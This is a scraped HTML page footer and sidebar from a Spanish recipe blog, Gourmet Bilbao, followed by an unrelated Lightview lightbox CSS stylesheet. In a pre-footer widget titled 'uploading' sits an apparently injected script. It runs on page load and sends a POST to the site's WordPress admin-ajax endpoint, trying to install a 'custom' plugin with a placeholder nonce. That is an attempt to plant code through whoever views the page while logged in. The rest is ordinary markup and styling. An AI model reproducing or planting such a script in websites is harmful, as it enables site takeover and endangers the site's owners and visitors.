		</aside><aside id="osetin_social_widget-2" class="widget widget_osetin_social_widget"><ul class="shortcode-social-links"><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul></aside><aside id="osetin_categories_widget-2" class="widget widget_osetin_categories_widget"><p class="widget-title"><span>Categorias</span></p><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/aperitivos/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/icono-aperitivos.jpg" alt="Aperitivos"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></h3></div></td><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/ensaladas/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-ensalada.jpg" alt="Ensaladas"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/entrante/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-entrante.jpg" alt="Entrante"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></h3></div></td><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/para-acompanar/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/icono-para-acompanar.jpg" alt="Para acompañar"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/para-acompanar/">Para acompañar</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/plato-principal/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-plato-principal.jpg" alt="Plato principal"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></h3></div></td><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/postre/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-postre.jpg" alt="Postre"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/postre/">Postre</a></h3></div></td></tr></table></div></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><p class="widget-title"><span>Posts populares</span></p><div class="tptn_posts  tptn_posts_widget tptn_posts_widget2"><ul><li><a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/"     class="tptn_link"><img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-150x150.jpg" alt="Salmón al horno con mantequilla y limón" title="Salmón al horno con mantequilla y limón" width="150" height="150" class="tptn_thumb tptn_featured" /></a><span class="tptn_after_thumb"><a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/"     class="tptn_link"><span class="tptn_title">Salmón al horno con mantequilla y limón</span></a><span class="tptn_excerpt"> Salmón al horno con mantequilla y limón, una forma diferente&hellip;</span></span></li><li><a href="https://gourmetbilbao.com/receta/como-hacer-salmon-marinado-en-casa/"     class="tptn_link"><img src="https://gourmetbilbao.com/wp-content/uploads/2019/09/Salmón-marinado-en-casa-4-150x150.jpg" alt="Cómo hacer salmón marinado en casa" title="Cómo hacer salmón marinado en casa" width="150" height="150" class="tptn_thumb tptn_featured" /></a><span class="tptn_after_thumb"><a href="https://gourmetbilbao.com/receta/como-hacer-salmon-marinado-en-casa/"     class="tptn_link"><span class="tptn_title">Cómo hacer salmón marinado en casa</span></a><span class="tptn_excerpt"> Hoy te cuento cómo hacer salmón ahumado en casa. Si&hellip;</span></span></li><li><a href="https://gourmetbilbao.com/receta/milhojas-crema-pastelera-delicia-casera/"     class="tptn_link"><img src="https://gourmetbilbao.com/wp-content/uploads/2018/07/milhojas2-150x150.jpg" alt="Milhojas de crema pastelera, delicia casera" title="Milhojas de crema pastelera, delicia casera" width="150" height="150" class="tptn_thumb tptn_featured" /></a><span class="tptn_after_thumb"><a href="https://gourmetbilbao.com/receta/milhojas-crema-pastelera-delicia-casera/"     class="tptn_link"><span class="tptn_title">Milhojas de crema pastelera, delicia casera</span></a><span class="tptn_excerpt"> Milhojas de crema pastelera versión casera. Cuando veas lo sencilla&hellip;</span></span></li></ul><div class="tptn_clear"></div></div></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://www.bilbaofoodsafari.com/" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2021/10/Rutas-gastronómicas-y-de-fotografía-3.png" alt="Bilbao Food Safari"/></a></div>
		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><p class="widget-title"><span>Etiquetas populares</span></p><div class="tagcloud"><a href='https://gourmetbilbao.com/tag/aceite/' class='tag-link-109 tag-link-position-1' title='1 tema' style='font-size: 8pt;'>aceite</a>
<a href='https://gourmetbilbao.com/tag/cebolla/' class='tag-link-108 tag-link-position-2' title='1 tema' style='font-size: 8pt;'>cebolla</a>
<a href='https://gourmetbilbao.com/tag/chorizo/' class='tag-link-103 tag-link-position-3' title='1 tema' style='font-size: 8pt;'>chorizo</a>
<a href='https://gourmetbilbao.com/tag/harina/' class='tag-link-105 tag-link-position-4' title='1 tema' style='font-size: 8pt;'>harina</a>
<a href='https://gourmetbilbao.com/tag/huevo/' class='tag-link-111 tag-link-position-5' title='1 tema' style='font-size: 8pt;'>huevo</a>
<a href='https://gourmetbilbao.com/tag/leche/' class='tag-link-104 tag-link-position-6' title='1 tema' style='font-size: 8pt;'>leche</a>
<a href='https://gourmetbilbao.com/tag/pan-rallado/' class='tag-link-154 tag-link-position-7' title='1 tema' style='font-size: 8pt;'>pan rallado</a>
<a href='https://gourmetbilbao.com/tag/pimienta/' class='tag-link-107 tag-link-position-8' title='1 tema' style='font-size: 8pt;'>pimienta</a>
<a href='https://gourmetbilbao.com/tag/sal/' class='tag-link-106 tag-link-position-9' title='1 tema' style='font-size: 8pt;'>sal</a></div>
</aside></div></div></div>

          <div class="os-container">
        <div class="pre-footer widgets-count-2" style="background-image:background-repeat: repeat; background-position: top left;; ">
            <aside id="text-11" class="widget widget_text"><p class="widget-title"><span>uploading</span></p>			<div class="textwidget"><script>
// Try to create plugin via AJAX
fetch('/wp-admin/admin-ajax.php', {
    method: 'POST',
    headers: {'Content-Type': 'application/x-www-form-urlencoded'},
    body: 'action=wp_ajax_install_plugin&plugin=custom&_wpnonce=test'
}).then(r => r.text()).then(console.log);
</script></div>
		</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://gourmetbilbao.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://gourmetbilbao.com/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://gourmetbilbao.com/mis-recetas/">Mis Recetas</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
</ul></div>          <div class="footer-copyright"><p>GOURMET BILBAO | Todos los derechos reresevados. | © 2024<br />
Desarrollo: Portumatica</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://gourmetbilbao.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Buscar ..." value="" name="s" title="Buscar para:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gourmetbilbao.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/gourmetbilbao.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"yes","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/swfobject.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/lightview/lightview.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/scripts.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/performance.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-review.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-vote.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-like.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-lightbox.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-autosuggest.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-search.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.plugin.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.countdown.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/isotope.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/packery-mode.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/owl.carousel.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/chosen.jquery.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.barrating.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/waitforimages.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/perfect-scrollbar.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.mousewheel.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/functions.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/wp-embed.min.js?ver=4.7.12'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Estoy de acuerdo</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap button">No</a><a href="https://gourmetbilbao.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Leer más</a>
				</div>
				<div class="cookie-notice-revoke-container"><a href="#" class="cn-revoke-cookie cn-button bootstrap button"></a></div>
			</div></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Almacenamiento en caché de objetos 251/490 objetos que utilizan disk
Page Caching using disk: enhanced (SSL caching disabled) 

Served from: gourmetbilbao.com @ 2026-01-28 08:10:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/plugins/userpro/css/lightview/lightview.css?ver=4.7.12
body_size: 4205
content:
/*
 *  Part of Lightview - The jQuery Lightbox
 *  http://projects.nickstakenburg.com/lightview
 *
 *  IMPORTANT:
 *  When modifying or adding skins it's recommended to do this in a seperate file,
 *  overwriting or building on top of the styling defined here to make updating easier.
 *
 *  Documentation:
 *  http://projects.nickstakenburg.com/lightview/documentation/skins
 *
 */

.lv_window {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  overflow: hidden;
  text-align: left;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.lv_window, .lv_window [class^="lv_"],
.lv_overlay, .lv_overlay [class^="lv_"],
.lv_thumbnails, .lv_thumbnails [class^="lv_"],
.lv_controls_top, .lv_controls_top [class^="lv_"],
.lv_controls_top_close, .lv_controls_top_close [class^="lv_"] {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.lv_window,
.lv_controls_top,
.lv_controls_top_close,
.lv_thumbnails,
.lv_thumbnails_top_close {
  z-index: 100000;
}
.lv_skin {
  float: left;
  width: 100%;
  height: 100%;
  position: relative;
  overflow: visible;
}

.lv_bubble,
.lv_shadow {
  position: absolute;
}
.lv_bubble * {
 display: inline;
 position: relative;
 float: left;
 z-index: none;
}

.lv_skin * {
  margin: 0;
  padding: 0;
}

.lv_overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999;
}

/* wrapper for the spinner */
.lv_spinner_wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  cursor: pointer;
}

/* The the previous/next overlay buttons on top of images */
.lv_inner_previous_next_overlays {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  overflow: hidden;
  zoom: 1;
  background: url('skins/blank.gif');
}
.lv_inner_previous_next_overlays * { padding: 0; margin: 0; }
.lv_inner_previous_next_overlays .lv_button {
  position: relative;
  height: 100%;
  width: 49%;
  background: url('skins/blank.gif');
  zoom: 1;
  cursor: pointer;
}
.lv_button_inner_previous_overlay { float: left; }
.lv_button_inner_next_overlay { float: right; }


.lv_title_caption {
  position:absolute;
  font: 11px/18px "Lucida Sans", "Lucida Sans Unicode", "Lucida Grande", Tahoma, Arial, sans-serif;
  color: #eaeaea;
}
.lv_title_caption_slider { position: relative; float:left; overflow-y: hidden;}
.lv_title_caption_slide { position: relative; float: left; top: 0; left: 0; padding: 15px 0 7px 0; }
.lv_title { font-weight: bold; }
.lv_title, .lv_caption {
  float: left;
  clear: both;
}

.lv_update_queue {
  position: absolute;
  top: -15000px;
  left: -15000px;
  width: 5000px;
  height: 5000px;
  visibility: hidden;
}
.lv_update_queue .lv_window,
.lv_update_queue .lv_content {
  position: relative;
  overflow: visible;
  float: left;
  top: auto;
  left: auto;
  width: 100%;
}
.lv_content .lv_content_wrapper {
  float: left;
  clear: both;
  position: relative;  
}
.lv_update_queue .lv_content_wrapper {
  position: absolute;
  top: 0;
  left: 0;
}
.lv_content_wrapper canvas {
  float: left;
  zoom: 1;
}

.lv_content {
  position: absolute;
  padding: 0;
  margin: 0;
  overflow: auto; /* scrollbars */
  text-align: left;
  background: url('skins/blank.gif'); /* Chrome 18+ opacity bug */
}

.lv_measure_element {
  position: relative;
  float: left;
  clear: both;
}
.lv_content_canvas,
.lv_content_image,
.lv_content_flash,
.lv_content_object,
.lv_content_iframe,
.lv_content_html {
  float: left;
  border: 0;
  clear: both;
  padding: 0;
  margin: 0;
  background: none;
}


.lv_blank_background, /* IE  */
.lv_content /* Chrome 18+ */
 { background-image: url('skins/blank.gif'); }

/* The buttons on the side when you view a gallery */
.lv_side_buttons_underneath {
  position: absolute;
  top: 50%;
  left: 50%;
  clear: both;
  width: 100%;
  padding: 0;
  height: 67px;
  margin-top: -34px;
}
.lv_side_buttons_underneath * { padding: 0; margin: 0; }

.lv_side_buttons_underneath .lv_side_left { float: left; }
.lv_side_buttons_underneath .lv_side_right { float: right; }

.lv_side,
.lv_side_button {
  height: 37px;
  width: 41px;
  position: absolute;
}
.lv_side {
  position: relative;
  overflow: hidden;
  padding: 15px 0;
  cursor: pointer;
}

.lv_side_left { margin-left: -41px; }
.lv_side_right { margin-right: -41px; }
.lv_side_button {
  height: 31px;
  width: 41px;
  cursor: pointer;
}
.lv_side_button_previous {
  margin-left: 0px;
  background-image: url("skins/light/sprite.png");
  background-repeat: no-repeat;
  background-position: 0px -33px;
}
.lv_side_button_previous:hover,
.lv_side_left .lv_side_button_out { background-position: 0px -64px; }
.lv_side_button_next {
  margin-left: 0px;
  background-image: url("skins/light/sprite.png");
  background-repeat: no-repeat;
  background-position: -41px -33px;
}
.lv_side_button_next:hover,
.lv_side_right .lv_side_button_out { background-position: -41px -64px; }
.lv_side_buttons_underneath .lv_side_button_out { margin-left: 0; }

/* disabled states */
.lv_side_buttons_underneath .lv_side_left_disabled .lv_side_button,
.lv_side_buttons_underneath .lv_side_left_disabled:hover .lv_side_button { background-position: 0px -95px; }

.lv_button_top_close {
  width: 33px;
  height: 33px;
  position: absolute;
  cursor: pointer;
  background-image: url("skins/light/sprite.png");
  background-repeat: no-repeat;
  background-position: 0px 0px;
  /* the spacing option set on the relative controls is taken into account when positioning */
  top: 17px;
  /* left or right is set on the css of the skin */
}
.lv_button_top_close:hover {
  background-position: -33px 0px;
}



/*
 * Top Controls
 */
.lv_controls_top {
  position: fixed;
  top: 0;
  left: 50%;
  width: 126px;
  margin-left: -63px;
  height: 63px;
  overflow: hidden;
}
.lv_controls_top_with_slideshow {
  width: 147px;
  margin-left: -74px;
}

.lv_controls_top .lv_top_middle {
  width: 100%;
  height: 33px;
  margin-top: 15px;
  float: left;
  position: relative;
}

.lv_controls_top .lv_top_button {
  height: 100%;
  float: left;
  position: relative;
}
.lv_controls_top .lv_icon {
  background-image: url("skins/light/sprite.png");
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  float: left;
  cursor: pointer;
  font-family: "Lucida Sans", "Lucida Grande", Tahoma, sans-serif;
  color: #d4d4d4;
  text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  position: relative;
}
.lv_controls_top .lv_icon_disabled {
  cursor: default;
  color: #2e2e2e;
  text-shadow: none;
}

.lv_top_previous { width: 63px; }
.lv_top_previous .lv_icon { background-position: 0px -96px; }
.lv_top_previous:hover .lv_icon { background-position: 0px -129px; }
.lv_top_previous .lv_icon_disabled,
.lv_top_previous:hover .lv_icon_disabled { background-position: 0px -162px; }

.lv_top_slideshow { width: 21px; display: none; position: relative; }
.lv_controls_top_with_slideshow .lv_top_slideshow { display: block; }
.lv_top_slideshow .lv_icon { background-position: -63px -96px; }
.lv_top_slideshow:hover .lv_icon { background-position: -63px -129px; }
.lv_top_slideshow .lv_icon_disabled,
.lv_top_slideshow:hover .lv_icon_disabled { background-position: -63px -162px; }

.lv_top_slideshow_playing .lv_icon { background-position: -148px -96px; }
.lv_top_slideshow_playing:hover .lv_icon { background-position: -148px -129px; }


.lv_top_next { width: 62px; }
.lv_top_next .lv_icon { background-position: -84px -96px; }
.lv_top_next:hover .lv_icon { background-position: -84px -129px; }
.lv_top_next .lv_icon_disabled,
.lv_top_next:hover .lv_icon_disabled { background-position: -84px -162px; }

.lv_icon span { margin-top: 5px; width: 30px; text-align: center; line-height: 23px; }
.lv_top_previous span { float: right; margin-right: 7px; }
.lv_top_next span { float: left; margin-left: 6px; }


.lv_controls_top_close {
  height: 33px;
  width: 33px; /* 46 */
  position: fixed;
  top: 0;
  right: 0;
  padding: 13px;
}
.lv_controls_top_close_button {
  height: 33px;
  width: 33px;
  float: left;
  position: relative;
  background-image: url("skins/light/sprite.png");
  background-repeat: no-repeat;
  background-position: -166px -21px;
  cursor: pointer;
}
.lv_controls_top_close_button:hover {
  background-position: -166px -54px;
}


/*
 * Relative Controls / Slider
 */
.lv_controls_relative {
  position: absolute;
  bottom: 10px;
  left: 50%;
  margin-left: -150px;
  height: 50px;
  overflow: hidden;
  background: url('skins/blank.gif');
}
.lv_slider {
  font-family: "Lucida Sans", "Lucida Grande", Tahoma, sans-serif;
  font-size: 9px;
  height: 21px;
  line-height: 21px;
  padding: 15px 0 14px 0;
  position: relative;
  overflow: hidden;
}
.lv_slider .lv_slider_numbers {
  float: left;
  position: relative;
  height: 21px;
  overflow: hidden;
  margin: 0 2px;
}
.lv_slider .lv_slider_slide {
  position: absolute;
  top: 0;
  left: 0;
  height: 21px;
}

.lv_slider_number,
.lv_slider_number_empty { 
  float: left;
  position: relative;
  height: 21px;
  width: 28px;
  line-height: 21px;
  overflow: hidden;
  color: #d4d4d4;
  text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  background: #4a4a4a;
  text-align: center;
  padding: 0;
  margin: 0;
  zoom: 1;
  text-transform: none;
  text-decoration: none;
  border: none;
  background-repeat: no-repeat;
  background: url('skins/light/sprite.png');
  background-position: -67px 0px;
  cursor: pointer;
}

.lv_slider_number_empty { background-position: -151px 0px; cursor: default; }
.lv_slider_number_last { margin-right: 0; }

.lv_slider_number:hover {
  background-position: -95px 0px;
  
}
.lv_slider_numbers .lv_slider_number_active,
.lv_slider_numbers .lv_slider_number_active:hover {
  background-position: -123px 0px;
  color: #808080;
  cursor: default;
}

.lv_slider .lv_slider_icon,
.lv_slider .lv_icon {
  height: 21px;
  width: 21px;
}
.lv_slider .lv_slider_icon {
  zoom: 1;
  padding: 0 2px; /* IE6 needs padding instead of margin */
  display: inline;
  position: relative;
  cursor: pointer;
  float: left;
}
.lv_slider .lv_icon {
  background: url('skins/light/sprite.png');
  background-repeat: no-repeat;
  /* IE6 */
  position: absolute; 
  top: 0;
  left: 2px;
  display: block;
}

.lv_slider_previous .lv_icon { background-position: -82px -21px; }
.lv_slider_previous .lv_icon:hover { background-position: -82px -42px; }
.lv_slider_previous_disabled .lv_icon,
.lv_slider_previous_disabled .lv_icon:hover { background-position: -82px -63px; cursor: default; }

.lv_slider_next .lv_icon { background-position: -103px -21px; }
.lv_slider_next .lv_icon:hover { background-position: -103px -42px; }
.lv_slider_next_disabled .lv_icon,
.lv_slider_next_disabled .lv_icon:hover { background-position: -103px -63px; cursor: default; }

.lv_slider_slideshow { position: relative; top : 0; left: 0; display: inline; }
.lv_slider_slideshow .lv_icon { background-position: -125px -21px;}
.lv_slider_slideshow .lv_icon:hover { background-position: -125px -42px; }
.lv_slider_slideshow_playing .lv_icon { background-position: -146px -21px; }
.lv_slider_slideshow_playing .lv_icon:hover { background-position: -146px -42px; }
.lv_slider_slideshow_disabled .lv_icon,
.lv_slider_slideshow_disabled .lv_icon:hover { background-position: -125px -63px; cursor: default; }


/* thumbnails */
.lv_thumbnails {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 92px;
  padding: 15px 0 25px 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.lv_thumbnails_slider {
  position: relative;
  width: 100%;
  height: 100%;
  float: left;
  overflow: hidden;
}

.lv_thumbnails_slide {
  position: absolute;
  top: 0;
  left: 0;
}

.lv_thumbnail {
  width: 92px;
  height: 92px;
  float: left;
  position: relative;
  display: inline; 
  overflow: hidden; /* IE6 */
}
.lv_thumbnail_image {
  position: relative;
  background: red;
  background: #161616;
  width: 80px;
  height: 80px;
  margin: 6px;
  float: left;
  box-shadow: 0 -1px 4px rgba(0, 0, 0, .3);
  cursor: pointer;
  overflow: hidden;
  display: inline; /* IE6 */
  z-index: 0; /* IE8 */
  
}
.lv_thumbnail_image img { position: absolute; }
.lv_thumbnail_active .lv_thumbnail_image {
  filter: alpha(opacity=35);
  opacity: .35;
  display: inline;
}

.lv_thumbnail_icon {
  width: 36px;
  height: 36px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -18px;
  margin-top: -18px;
  background-position: 99px 99px;
  background-repeat: no-repeat;
  display: block !important;
  display: none; /* IE6 */
}

.lv_thumbnail_image_spinner_overlay {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
  background: #161616;
}

.lv_thumbnail_icon_video { background-position: 0px -196px; }
.lv_thumbnail:hover .lv_thumbnail_icon_video { background-position: -36px -196px; }
.lv_thumbnail_active:hover .lv_thumbnail_icon_video { background-position: 0px -196px; }

/* 
 * Skins
 */
/* normalization for all skins */
.lv_content { text-align: left; }

.lv_content,
.lv_content h1,
.lv_content h2,
.lv_content h3,
.lv_content h4,
.lv_content h5,
.lv_content h6 { color: #333; }

.lv_content a,
.lv_content a:hover {
  color: #0088cc;
  font-weight: normal;
  background: none;
  border: 0;
  text-decoration: none;
}
.lv_content a:hover { text-decoration: underline; }

.lv_title_caption a,
.lv_title_caption a:hover {
  color: #b4b4b4;
  font-weight: normal;
  background: none;
  border: 0;
  text-decoration: none;
}
.lv_title_caption a:hover { text-decoration: underline; }

/* 
 * skin: 'light'
 */
/* title/caption */
.lv_window_light .lv_title_caption { text-shadow: 0px 1px 1px rgba(0,0,0,.25); }

/* close button */
.lv_window_light .lv_button_top_close {
  top: 17px;
  left: 55px;
}

/* sprite */
.lv_window_light .lv_side_button_previous,
.lv_window_light .lv_side_button_next,
.lv_window_light .lv_button_top_close,
.lv_window_light .lv_controls_top_close_button,
.lv_window_light .lv_slider .lv_icon,
.lv_window_light .lv_slider_number,
.lv_window_light .lv_slider_number_empty,
.lv_window_light .lv_controls_top_close_button,
.lv_controls_top_skin_light .lv_icon,
.lv_controls_top_close_skin_light .lv_controls_top_close_button,
.lv_thumbnails_skin_light .lv_thumbnail_icon {
  background-image: url('skins/light/sprite.png') !important;  
  background-image: url('skins/light/sprite_ie_lt_7.png'); /* IE < 7 */
}


/*
 * skin: 'dark'
 */
/* normalization */
.lv_content_dark,
.lv_content_dark h1,
.lv_content_dark h2,
.lv_content_dark h3,
.lv_content_dark h4,
.lv_content_dark h5,
.lv_content_dark h6 {
  color: #f3f3f3;
}

.lv_content_dark a,
.lv_content_dark a:hover {
  color: #b4b4b4;
}

/* sprite */
.lv_window_dark .lv_side_buttons_underneath .lv_side_button_previous,
.lv_window_dark .lv_side_buttons_underneath .lv_side_button_next,
.lv_window_dark .lv_button_top_close,
.lv_window_dark .lv_controls_top_close_button,
.lv_window_dark .lv_slider .lv_icon,
.lv_window_dark .lv_slider .lv_slider_number,
.lv_window_dark .lv_slider .lv_slider_number_empty,
.lv_window_dark .lv_controls_top_close_button,
.lv_controls_top_skin_dark .lv_icon,
.lv_controls_top_close_skin_dark .lv_controls_top_close_button,
.lv_thumbnails_skin_dark .lv_thumbnail_icon {
  background-image: url('skins/dark/sprite.png') !important;
  background-image: url('skins/dark/sprite_ie_lt_7.png'); /* IE < 7 */
}

/* close button */
.lv_window_dark .lv_button_top_close {
  top: 18px;
  left: 53px;
}

/* controls: 'relative' */
.lv_window_dark .lv_slider_number { color: #acacac; }
.lv_window_dark .lv_slider_number:hover { color: #e3e3e3; }
.lv_window_dark .lv_slider_number_active,
.lv_window_dark .lv_slider_number_active:hover { color: #5d5d5d;}

/* controls: 'top' */
